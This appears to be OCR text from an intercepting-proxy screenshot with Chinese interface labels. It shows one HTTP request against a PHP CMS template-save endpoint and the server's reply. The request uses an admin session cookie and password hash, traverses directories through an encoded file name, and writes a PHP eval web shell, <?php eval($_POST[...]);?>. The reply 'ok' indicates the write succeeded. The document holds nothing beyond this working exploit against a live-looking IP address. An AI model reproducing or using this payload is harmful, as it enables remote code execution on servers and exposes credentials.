 请求
美化 Raw Hex
\n
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host: 39.98.119.143
3 Content-Length: 80
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://39.98.119.143
9 Referer: http://39.98.119.143/index.php?case=index&act=index&admin_dir=admin&site=default
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=vtencsmrhhid57f4pqk7dtio6u; login_username=admin; login_password=
a14cdfc627cef32c707a7988e70c1313
13 Connection: keep-alive
14
15 sid=#data_d_.._d_.._d_.._d_2.php&slen=693&scontent=<?php eval($_POST["test"]);?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Apr 2025 10:33:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Pragma: no-cache
5 Cache-Control: no-store, no-cache, must-revalidate
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Content-Length: 2
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11
12 ok